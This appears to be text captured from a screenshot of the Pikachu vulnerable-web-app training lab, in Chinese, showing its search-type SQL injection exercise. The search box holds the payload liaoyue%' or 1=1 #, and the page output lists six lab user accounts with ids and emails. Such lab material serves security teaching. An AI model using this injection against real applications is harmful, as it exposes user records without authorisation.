 sqli > 搜索型注入
请输入用户名进行查找
如果记不住用户名，输入用户名的一部分搜索的试试看？
搜索
用户名中含有liaoyue%' or 1=1 #的结果如下：
username：vince
uid:1
email is: vince@pikachu.com
username：allen
uid:2
email is: allen@pikachu.com
username：kobe
uid:3
email is: kobe@pikachu.com
username：grady
uid:4
email is: grady@pikachu.com
username：kevin
uid:5
email is: kevin@pikachu.com
username：lucy
uid:6
email is: lucy@pikachu.com